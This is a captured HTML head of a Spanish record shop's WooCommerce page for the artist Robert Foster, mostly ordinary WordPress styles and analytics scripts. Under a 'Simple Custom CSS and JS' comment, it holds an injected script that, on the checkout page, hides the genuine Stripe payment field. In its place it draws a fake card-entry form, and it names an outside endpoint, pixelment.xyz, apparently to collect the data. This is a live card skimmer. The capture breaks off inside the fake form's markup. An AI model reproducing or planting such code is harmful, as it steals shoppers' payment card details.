

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/robert-foster
body_size: 20617
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_6339 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Robert Foster Encuentra Todo De Robert Foster</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Robert Foster para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/robert-foster" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Robert Foster Encuentra Todo De Robert Foster" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Robert Foster para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/robert-foster" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Robert Foster Encuentra Todo De Robert Foster" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Robert Foster para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/robert-foster#webpage","url":"https://discosborabora.com/grupo/robert-foster","name":"Tienda De Robert Foster Encuentra Todo De Robert Foster","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Robert Foster Etiqueta Feed" href="https://discosborabora.com/grupo/robert-foster/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/1516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
